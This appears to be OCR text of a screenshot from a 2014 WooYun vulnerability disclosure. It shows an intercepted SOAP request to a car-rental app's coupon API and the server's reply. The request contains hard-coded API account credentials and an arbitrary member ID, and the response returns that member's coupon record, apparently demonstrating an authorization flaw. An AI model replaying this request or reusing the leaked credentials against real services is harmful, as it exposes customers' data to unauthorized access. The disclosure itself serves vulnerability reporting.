 Connection: close
SOAPAction: http://sdk.zuche.com/CARSDK/services/zuche1?getCouponByMemberId
User-Agent: ^ f 2.9.1 (iPhone; iPhone OS 7.0.4; zh_CN)
<?xml version='1.0' encoding='utf-8'?><soap:Envelope xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'><soap:Header><CheckSoap
xmlns='http://tempuri.org/'><Account>szzciphone</Account><Password>szzc#iphone</Password></CheckSoap></soap:Header><soap:Body><getCouponByMemberId
xmlns='http://tempuri.org/'><memberId>3339202</memberId></getCouponByMemberId></soap:Body></soap:Envelope>
? < + > Type a search term 0 mat
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Tue, 11 Feb 2014 07:42:35 GMT
Content-Type: text/xml;charset=UTF-8
Connection: close
Content-Length: 665
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:getCouponByMemberIdResponse
xmlns:ns1="http://tempuri.org/"><ns1:getCouponByMemberIdResult>{"data":[{"giftCardNO":"xhjhx0000039351","parValue":100,"useLifeStart":"2014年01月21日","useLifeEnd":"2014年04月21日","originCod
e":"xhjhx","originName":"“星火计划”赠送新客户 金券","stateName":"未使用","stateId":"0"}],"stateValues":{"code":"ACK","description":"成功"}}</ns1:getCouponByMemberIdResult></ns1:getCoupon
ByMemberIdResponse></soap:Body></soap:Envelope>
www.wooyun.org